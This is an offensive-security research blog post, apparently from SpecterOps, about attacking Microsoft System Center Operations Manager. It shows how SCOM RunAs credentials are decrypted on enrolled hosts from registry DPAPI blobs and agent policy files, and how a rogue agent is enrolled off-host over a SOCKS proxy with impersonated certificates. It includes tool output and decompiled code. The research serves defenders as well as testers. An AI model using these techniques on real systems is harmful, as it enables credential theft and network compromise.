SCOMmand And Conquer – Attacking System Center Operations Manager (Part 2)
TL;DR: We found that SCOM RunAs credentials could be obtained on-host and also off-host in certain configurations and wrote a tool to help automate their recovery. To skip straight to the tool, go here https://github.com/breakfix/SharpSCOM
Introduction
In our previous blog post, we demonstrated a series of attacks focused on attacking the SCOM server directly. Specifically, we illustrated how we can use NTLM relaying to takeover the Operational Database and elevate privileges to Operations Manager Administrator.
One area of research we felt we hadn’t fully explored was the SCOM agent itself. With many enterprise management solutions, a key weakness lies in securing credential material sent to endpoints. As the endpoint requires access to the cleartext credentials in order to use them, attackers can leverage this same process to gain access also.
Additionally, there is often an implicit trust granted to enrolled devices. If we can enroll our own device, we can potentially access sensitive data that would otherwise be unavailable. Such attacks already exist in other management products (such as SCCM and Symantec Management Agent).
If we could leverage a similar attack to enroll an arbitrary agent with SCOM, we could potentially access agent policy data and any sensitive data stored within it. Hence, we set forth to understand the SCOM agent enrollment process, how authentication was performed, and how credentials were distributed to agents.
RunAs Credentials Overview
Before diving into the SCOM agent protocol itself, here is a quick summary of why we as attackers might be interested in focusing our attention on it in the first place.
In order to extend the monitoring capabilities of SCOM, additional credentials (referred to as RunAs credentials) can be added to be used with specific monitoring tasks. This is especially useful when authenticating to an external service to retrieve monitoring data — for example, an MSSQL database that requires database-level authentication via a sa account.
These RunAs credentials are stored in the SCOM management server database as well as directly on any hosts which they have been distributed to.
Note: Some excellent existing research by Rich Warren of NCC group has been done into extraction of RunAs credentials stored in the SCOM database here along with a tool for decryption. Rich’s research focuses on extracting credentials from a compromised SCOM database server. The focus of this blog post is on RunAs credential recovery from managed hosts themselves.
RunAs credentials are associated with a RunAs Profile which defines how and where the credentials are distributed. When creating a new RunAs credential, administrators are presented with two options, More Secure and Less Secure.
Based on the names of each option, it should be clear which option provides the best security. When selecting the Less secure option, the RunAs credential distributes to all enrolled devices. Conversely, More secure will only distribute RunAs credentials to specific hosts or groups we specify, limiting their exposure. Despite this, RunAs credentials may be configured with the Less secure option to reduce administrative overhead.
When these credentials are distributed to an enrolled agent, the required RunAs credentials are retrieved from the SCOM database, encrypted with the agent’s public key, and sent back to agent in the policy configuration file. The below high-level diagram illustrates the distribution of RunAs credentials to an enrolled agent.
With an understanding on how these credentials are sent to the agent, we looked to see what options were available to us for recovery of these credentials.
RunAs Credential Recovery On-Host
Recovery via Registry
In the event we manage to compromise a server which is already enrolled in SCOM, we can attempt to decrypt any RunAs credentials stored on the machine directly. If RunAs credentials are in use and have been distributed to the agent, they will be stored in the registry at the below location HKLM\SYSTEM\CurrentControlSet\Services\HealthService\Parameters\Management Groups\$MANAGEMENT_GROUP$\SSDB\SSIDs\*.

Observing the header bytes of these registry entires 01 00 00 00 D0 8C 9D suggested that our good friend DPAPI was likely at play here. Passing the binary value to SharpDPAPI confirmed this by parsing the structure and showing the master key GUID needed for decryption.
SharpDPAPI.exe blob /target:<TRIMMED_FOR_BREVITY>

  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.1


[*] Action: Describe DPAPI blob

    guidMasterKey    : {90226a7d-5440-4498-8631-8b8f39292ebc}
    size             : 1318
    flags            : 0x14
    algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
    description      :
    [X] MasterKey GUID not in cache: {90226a7d-5440-4498-8631-8b8f39292ebc}
However, our attempts to decrypt these blobs by providing the GUID:SHA1 values required did not result in credentials as expected.
SharpDPAPI.exe blob /target:<TRIMMED_FOR_BREVITY> {90226a7d-5440-4498-8631-8b8f39292ebc}:EEF09F0F62C03E67D419A21812253B9F8D4B9257

  __                 _   _       _ ___
 (_  |_   _. ._ ._  | \ |_) /\  |_) |
 __) | | (_| |  |_) |_/ |  /--\ |  _|_
                |
  v1.11.1


[*] Action: Describe DPAPI blob

    guidMasterKey    : {90226a7d-5440-4498-8631-8b8f39292ebc}
    size             : 1318
    flags            : 0x14
    algHash/algCrypt : 32782 (CALG_SHA_512) / 26128 (CALG_AES_256)
    description      :
    dec(blob)        : F7 B9 79 E3 38 BB 4D 46 07 8F C9 A1 EF 98 5B 44 36 BC CA 3A 7D B7 DB 15 33 31 70 8D F1 89 A8 A2 85 61 6A E6 AA 9B 27 6A EE B8 B9 7F B4 D3 EC 93 E4 8D 5B AE E2 66 62 12 18 63 98 E4 5F 6D 57 DA 8E BF 4A C5 06 17 37 21 B0 DD 82 F3 29 79 89 F8
Although the SCOM agent is a native binary, many of the server-side components on the SCOM server are written in .NET, allowing for decompilation. Searching the decompiled server binaries for references to DPAPI, we located the method Encrypt inside the DPAPIWrapper.cs class within the Microsoft.EnterpriseManagement.DataAccessService.Core.dll dynamic link library (DLL).
Here, we observe a random data buffer being allocated prior to the call to CryptProtectData.
Random random = new Random();
byte[] array = new byte[1024];
random.NextBytes(array);
Marshal.Copy(array, 0, data_BLOB3.pbData, 1024);
This data buffer is then provided as the third argument to the CryptProtectData call.
if (!DPAPIWrapper.CryptProtectData(ref data_BLOB, "", ref data_BLOB3, IntPtr.Zero, ref cryptprotect_PROMPTSTRUCT, num2, ref data_BLOB2))
{
throw new Win32Exception(Marshal.GetLastWin32Error());
}
Reviewing the documentation, we see this corresponds to the OptionalEntropy argument.
After the call to CryptProtectData, this random data is then appended to the encrypted data to form the final blob.
Note: Special thanks to our resident DPAPI master Lee Chagolla-Christensen for helping us work this out!
With this discovery, we added logic to perform the correct decryption by extracting the entropy data from the blob into our C# based tool SharpSCOM. If we have local admin rights and RunAs credentials are distributed to the endpoint, we will recover them in plaintext.
SharpSCOM.exe DecryptRunAs

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Searching for RunAs credentials within the registry...
[+] Found 3 credentials
[+] Username: ludus\opsmgr_action
    Password: Password123
[+] Username: ludus\opsmgr_dataread
    Password: Password123
[+] Username: ludus\opsmgr_datawrite
    Password: Password123
Recovery via Policy File
An alternative option to using DPAPI is to decrypt the the RunAs credentials directly from the agent policy file itself. When the agent receives its initial policy configuration file, the policy XML data is written to disk at the below location C:\Program Files\Microsoft Monitoring Agent\Agent\Health Service State\Connector Configuration Cache\$MANAGEMENT_GROUP$\OpsMgrConnector.Config.
Of particular interest to us is the SecureData section of the policy shown below.
If RunAs credentials are distributed to the endpoint, they will be included within the SecureData section encrypted with the agent’s public key (stored on the SCOM database server). The corresponding agent private key is stored on the agent in the local certificate store under Local Computer\Microsoft Monitoring Agent.
As an alternative to DPAPI decryption, we can reference this certificate and use the associated private key to decrypt the SecureData section of the policy. All that is required it to determine the algorithm used for encryption.
Searching the decompiled server binaries for references to encryption, we located the method EncryptBytes inside the RootConnectorMethods.cs Class within the Microsoft.EnterpriseManagement.RuntimeService.dll DLL.
public static byte[] EncryptBytes(byte[] certificateBlob, byte[] message)
{
byte[] array3;
try
{
  if (TraceHelper.traceProvider.Level >= 6 && (TraceHelper.traceProvider.Flags & 256) != 0)
  {
    WPP_1d8ce350b791d902da3ec4db6c045231.WPP_NOARGS(5, 36);
  }
  uint num = BitConverter.ToUInt32(certificateBlob, 0);
  byte[] array = new byte[certificateBlob.Length - 4];
  Array.Copy(certificateBlob, 4, array, 0, array.Length);
  X509Certificate2 x509Certificate = new X509Certificate2(array);
  if (num != 26128U)
  {
    if (TraceHelper.traceProvider.Level >= 3 && (TraceHelper.traceProvider.Flags & 1) != 0)
    {
      WPP_1d8ce350b791d902da3ec4db6c045231.WPP_uss(5, 37, num, TraceProvider.MakeStringArg(x509Certificate.Subject), TraceProvider.MakeStringArg(x509Certificate.SerialNumber));
    }
    num = 26128U;
  }
  using (SymmetricAlgorithm symmetricAlgorithm = SymmetricAlgorithm.Create("AES"))
  {
    symmetricAlgorithm.KeySize = 256;
    symmetricAlgorithm.BlockSize = 128;
    symmetricAlgorithm.Mode = CipherMode.CBC;
    symmetricAlgorithm.IV = new byte[symmetricAlgorithm.BlockSize / 8];
    using (ICryptoTransform cryptoTransform = symmetricAlgorithm.CreateEncryptor())
    {
      byte[] array2 = new RSAPKCS1KeyExchangeFormatter(x509Certificate.PublicKey.Key).CreateKeyExchange(symmetricAlgorithm.Key, symmetricAlgorithm.GetType());
      using (MemoryStream memoryStream = new MemoryStream())
      {
        using (BinaryWriter binaryWriter = new BinaryWriter(memoryStream))
        {
          binaryWriter.Write(12 + array2.Length);
          binaryWriter.Write(1);
          binaryWriter.Write(2);
          binaryWriter.Write(0);
          binaryWriter.Write(0);
          binaryWriter.Write(num);
          binaryWriter.Write(41984U);
          Array.Reverse(array2);
          binaryWriter.Write(array2, 0, array2.Length);
          binaryWriter.Flush();
          using (CryptoStream cryptoStream = new CryptoStream(memoryStream, cryptoTransform, CryptoStreamMode.Write))
          {
            cryptoStream.Write(message, 0, message.Length);
            cryptoStream.FlushFinalBlock();
          }
          array3 = memoryStream.ToArray();
        }
      }
    }
  }
}
This function will read the agent certificate from the SCOM database as certificateBlob, and use the associated public key to encrypt the SecureData section of the policy. Although we don’t have access to decompiled code responsible for decryption (as this is performed by the agent in the native SCOM binaries), implementing a corresponding decryption routine for this function is straightforward.
We can then add this functionality into SharpSCOM which will automatically locate the RunAs certificate from the Microsoft Monitoring Agent store and use this to decrypt the SecureData blob.
SharpSCOM.exe decryptpolicy /data:DAEAAAECAAAQZgAAA<TRIMMED FOR BREVITY>

█▀ █ █ ▄▀█ █▀█ █▀█ █▀ █▀▀ █▀█ █▀▄▀█
▄█ █▀█ █▀█ █▀▄ █▀▀ ▄█ █▄▄ █▄█ █ ▀ █

Author: Matt Johnson - SpecterOps - v0.0.1

[+] Found certificate in Microsoft Monitoring Agent store
[+] Subject: O=Microsoft, OU=RunAs Account Encryption, CN=DC01.ludus.domain
[+] Issuer: O=Microsoft, OU=RunAs Account Encryption, CN=DC01.ludus.domain
[+] Thumbprint: 962D0B73F8F7040C3C579C0CC5262EA582A8B218
[+] Key Container: a7234bac-3179-4607-ba67-8f6143c9344e
[+] Provider: Microsoft Software Key Storage Provider
[+] Key Size: 2048
[+] RSA key loaded successfully from certificate
<SecureStorageContainer><SecureStorageReferences><Added /><Removed /><Modified /></SecureStorageReferences><SecureStorageElements><Added><SecureStorageElement Type="WindowsCredential"><SSID>00C29753F0583B2A1D9D0D81DF24F0FBA31D72B17A00000000000000000000000000000000000000</SSID><Domain>ludus</Domain><UserName>runas_account</UserName><Password>UwB1AHAAZQByAFMAZQBjAHUAcgBlACEA</Password></SecureStorageElement></Added><Removed /><Modified /></SecureStorageElements></SecureStorageContainer>
But wait, what is this UwB1AHAAZQByAFMAZQBjAHUAcgBlACEA value in the Password field ? Is there yet more encryption to reverse ? Luckily for us, no, it’s just Base64.
echo UwB1AHAAZQByAFMAZQBjAHUAcgBlACEA | base64 -d
SuperSecure!%
RunAs Credential Recovery Off-Host
While the above methods for on-host credential recovery are useful, we wanted to see what could be done from a host not currently enrolled in SCOM.
This is useful for scenarios where we know SCOM is in use within the environment but we don’t have access to a machine which is enrolled in SCOM. Although SCOM is designed for monitoring of servers, there is no technical limitation stopping us from enrolling any domain joined machine (such as a user’s workstation) if it can be approved.
Agent Enrollment Approval
If we wish to enroll our own agent in SCOM, we need to understand the available security controls around enrollment.
SCOM allows management agents to be deployed via two methods: push based installation (via the agent discovery wizard) and manual installation. For push based installation, a new discovery scan is first initiated via the SCOM management console.


Once a new host is discovered, the SCOM server requires a direct connection to the target machine over SMB/RPC in order to install the SCOM management agent. After installation, the agent will communicate via the dedicated agent communication port 5723/TCP.
In modern environments, a firewall typically blocks this type of direct access, so instead admins may opt for manual installation.
With manual installation, the management agent MSI installer MOMAgent.msi is run directly on the host to perform the enrollment process. By default, any agents installed via this method will be automatically rejected by the SCOM management server.


In order to allow manual enrollments, this setting must be changed to either place manual agent installations in a pending state and manually approve them or approve them automatically.
If selecting manual approval, admins may find this setting overly restrictive, especially when enrolling a large number of hosts. Requiring manual approval in this case is simply not practical, and admins may opt to instead allow automatic approval.
We have often observed real world configurations where this default setting has been modified to automatically approve manually installed agents. Indeed, many online guides will suggest modifying the default security settings to allow automatic approval.
Enrolling Our Own Agent
In the event automatic approval has been enabled, we can seek to enroll our own agent with the below methods. One additional requirement for this is knowledge of the SCOM management group name which we wish to join our agent to. This is stored in the registry at the below path HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\HealthService\Parameters\Management Groups\* on any machines already enrolled in SCOM.
Another common location to find references to the management group is in file shares (such as SCCM distribution groups) containing post build configuration scripts (.bat, .ps1 etc). As the management group name is provided as an argument to the SCOM agent MSI installer, it’s not uncommon to find references to these within install scripts on the network.
@echo off
:setup
msiexec.exe /i %current%amd64\MOMAgent.msi /qn USE_SETTINGS_FROM_AD=0 USE_MANUALLY_SPECIFIED_SETTINGS=1 MANAGEMENT_GROUP=CLIENTMGRP1 MANAGEMENT_SERVER_DNS=SCOM.CLIENT.LOCAL MANAGEMENT_SERVER_AD_NAME=SCOM.CLIENT.LOCAL AcceptEndUserLicenseAgreement=1
If Active Directory integration is enabled, then the management group name will be stored under the OperationsManager <ManagementGroupName> container.
With knowledge of the management group name, we can perform the below steps to enroll our agent.
Certificate Based Enrollment via SOCKS Proxy
As is often the case when attempting to perform a new attack, we asked ourselves the age-old question: “Will it proxy?”
Indeed, all of the SCOM agent communications occur over a single TCP port (5723/TCP), so setting up a simple single port forward via SOCKS is straightforward. Where things get complicated is trying to trick the SCOM agent into enrolling from a machine not joined to the domain.
Before we dive in, let’s go over the requirements we need to perform the attack. We should also note that if our goal is to recover RunAs credentials, these will need to be configured with the Less Secure option.
Requirements
In order to enroll an agent in SCOM via certificates, we require:
- Automatic agent approval to be enabled
- Knowledge of the SCOM Management Group name
- A machine certificate suitable for authentication (more on this below)
- Network connectivity to SCOM server on TCP port 5723
Scenerio
In this scenario, we assume we have compromised a user’s workstation which does not currently have the SCOM agent installed. Remember, this is likely to be the case as SCOM is typically only used for server monitoring. Assuming we can reach the SCOM server on port 5723 from this workstation we can setup our SOCKS proxy to forward this port back to our local Windows attacker virtual machine (VM).
The below diagram illustrates the scenario setup.
Attacker VM Setup
To satisfy the SCOM agent, we need to configure our attacker VM to match the compromised workstation as closely as possible. This requires we:
- Set the server name to match the victim workstation we are impersonating
- Promote the server to a domain controller, setting the Active Directory name to match the victim domain
- Import the Certificate Authority (CA) certificates from the victim workstation and add them to the trusted root store
Certificate Setup
In order to authenticate against the SCOM server using certificates, we need to first ensure we have access to a certificate issued to our victim workstation that is suitable for use with SCOM. Although most documentation online suggests creating a new template in ADCS for SCOM specifically, the only requirements are the below Extended Key Usages (EKUs).
- Client Authentication
- Server Authentication
As a result, the default machine template in ADCS will do us just fine. The only requirement is that the subject name contains the computer name of our victim workstation.
In order for the SCOM agent to trust the SCOM server, we will also need to recover the certificates for the internal CA servers and add them to the trusted root authorities of our VM.
To do this, a simple C# assembly can be used to export certificates from the trust store of the Beacon machine:
C:\Users\mattjohnson\CertExtract.exe

Searching in store: AddressBook
No certificates found containing the substring 'DC' in their subject names in the AddressBook store.
Searching in store: AuthRoot
No certificates found containing the substring 'DC' in their subject names in the AuthRoot store.
Searching in store: CertificateAuthority
Certificate Subject: CN=CA-02, DC=CLIENT, DC=LOCAL
Base64 Encoded Certificate:
MIIEOD...<SNIP>
We can then install the machine certificate into the Local Machine Personal store. After installing the CA certificates, we confirm we now have a chain of trust setup linking back to the internal root CAs.
In order to tell the SCOM agent which certificate to use for authentication, we run MomCertImport.exe and select the machine certificate we imported.
